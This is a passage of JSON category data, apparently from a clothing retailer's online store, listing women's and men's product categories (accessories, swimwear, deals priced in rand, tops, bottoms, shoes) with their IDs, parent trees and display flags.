Gloves","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Jewellery","id":"women-accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Hair Accessories","id":"women-accessories-hair","name":"Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-hair","name":"Hair Accessories"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Accessories","id":"women-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Swimwear","id":"women-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-swimwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"women-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-women","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Men","id":"men-shop-all","name":"Shop All Men","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shop-all","name":"Shop All Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"mens-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":1,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Golfers","id":"mens-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear","id":"mens-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweats","id":"mens-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-sweats","name":"Sweats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-sweats","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jackets","id":"mens-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim Shorts","id":"men-bottoms-swimwear","name":"Swim Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-swimwear","name":"Swim Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Utility","id":"men-bottoms-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-utility","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Chinos","id":"men-bottoms-chinos","name":"Chinos","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-chinos","name":"Chinos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jeans","id":"men-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-jeans","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-denim","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweatpants","id":"men-bottoms-sweatpants","name":"Sweatpants","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-sweatpants","name":"Sweatpants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Flip-Flops","id":"men-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-flip-flop","name":"Flip-Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sandals","id":"men-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Lace-Ups & Loafers","id":"men-shoes-formal","name":"Lace-Ups & Loafers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-formal","name":"Lace-Ups & Loafers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Boots","id":"men-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoe Care","id":"men-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"men-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Shoes","id":"men-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Bags & Wallets","id":"men-accessories-bags","name":"Bags & Wallets","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-bags","name":"Bags & Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-belt","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hats, Caps & Beanies","id":"men-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Socks & Underwear","id":"men-accessories-socks","name":"Socks & Underwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks & Underwear"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Summer Accessories","id":"men-accessories-summer-accessories","name":"Summer 